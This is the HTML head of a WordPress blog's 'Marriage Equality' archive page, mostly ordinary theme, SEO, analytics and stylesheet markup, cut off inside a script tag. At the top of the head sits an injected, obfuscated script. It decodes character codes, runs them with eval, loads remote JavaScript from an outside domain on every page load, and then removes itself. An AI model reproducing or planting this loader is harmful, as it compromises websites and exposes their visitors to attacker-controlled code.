

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.handbagmafia.net/category/marriage-equality/page/2/
body_size: 16536
content:

<!DOCTYPE html>
<html lang="en-AU">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Marriage Equality Archives - Page 2 of 2 - HandbagMafia</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.handbagmafia.net/xmlrpc.php">

	<link rel="shortcut icon" href="http://www.handbagmafia.net/wp-content/uploads/2015/01/LOGO-SMALL.png" type="image/x-icon"/>


<style>
	</style>

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto+Slab:100,300,400,700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.handbagmafia.net/category/marriage-equality/page/2/" />
	<link rel="prev" href="https://www.handbagmafia.net/category/marriage-equality/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marriage Equality Archives - Page 2 of 2 - HandbagMafia" />
	<meta property="og:url" content="https://www.handbagmafia.net/category/marriage-equality/" />
	<meta property="og:site_name" content="HandbagMafia" />
	<meta property="og:image" content="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/01/LOGO-SMALL.png?fit=200%2C200&#038;ssl=1" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.handbagmafia.net/#website","url":"http://www.handbagmafia.net/","name":"HandbagMafia","description":"One woman's thoughts, thrown awkwardly at the internet with reckless abandon and questionable aim","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.handbagmafia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"},{"@type":"CollectionPage","@id":"https://www.handbagmafia.net/category/marriage-equality/page/2/#webpage","url":"https://www.handbagmafia.net/category/marriage-equality/page/2/","name":"Marriage Equality Archives - Page 2 of 2 - HandbagMafia","isPartOf":{"@id":"http://www.handbagmafia.net/#website"},"breadcrumb":{"@id":"https://www.handbagmafia.net/category/marriage-equality/page/2/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.handbagmafia.net/category/marriage-equality/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.handbagmafia.net/category/marriage-equality/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.handbagmafia.net/"},{"@type":"ListItem","position":2,"name":"Marriage Equality"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; Feed" href="https://www.handbagmafia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; Comments Feed" href="https://www.handbagmafia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; Marriage Equality Category Feed" href="https://www.handbagmafia.net/category/marriage-equality/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39299355-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.3';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39299355-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-39299355-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.handbagmafia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gr-progress-cvdm-style-default-css' href='https://www.handbagmafia.net/wp-content/plugins/gr-progress/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.handbagmafia.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.handbagmafia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.handbagmafia.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.handbagmafia.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.handbagmafia.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.handbagmafia.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.handbagmafia.net/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='tt-public-css-main-css' href='https://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/css/public-main.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tt-public-css-theme-css' href='https://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/css/themes/light.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.handbagmafia.net/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-bootstrap-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/css/bootstrap.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-bootstrap-wp-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/css/bootstrap-wp.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-font-awesome-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.theme.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.transitions.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.carousel.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-style-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='quick-style-css' href='https://www.handbagmafia.net/wp-content/themes/easyblog/themewing-style.php?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.handbagmafia.net/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.handbagmafia.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.handbagmafia.net/wp-content/plugins/jetpack/css/jetpack.css?ver=12.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.handbagmafia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.handbagmafia.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.3' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.handbagmafia.net","hash_tracking":"false","ua":"UA-39299355-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='addtoany-core-js-before'>
